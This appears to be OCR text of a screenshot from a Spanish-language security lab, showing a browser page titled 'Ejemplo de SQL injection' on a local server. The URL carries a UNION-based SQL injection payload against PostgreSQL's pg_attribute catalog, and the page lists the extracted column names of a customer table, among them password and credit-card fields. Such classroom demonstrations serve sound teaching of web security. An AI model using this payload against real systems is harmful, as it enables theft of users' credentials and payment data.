 Actividades Navegador web Firefox lun 16:56
Batería del portátil baja
Quedan aproximadamente 1 hora 5 minutos (10%)
p3-v1.3.pdf Ejemplo de SQL injection
0.0.0.0:5001/xSearchInjection?i_anio=2014'+union+select+attname+from+pg_attribute+where++attrelid+
Ejemplo de SQL injection: Información en la BD
Películas del año:
Mostrar
1. gender
2. email
3. city
4. firstname
5. ctid
6. address1
7. xmin
8. zip
9. income
10. phone
11. username
12. state
13. tableoid
14. creditcardexpiration
15. customerid
16. cmax
17. lastname
18. address2
19. region
20. password
21. cmin
22. age
23. creditcard
24. country
25. creditcardtype
26. xmax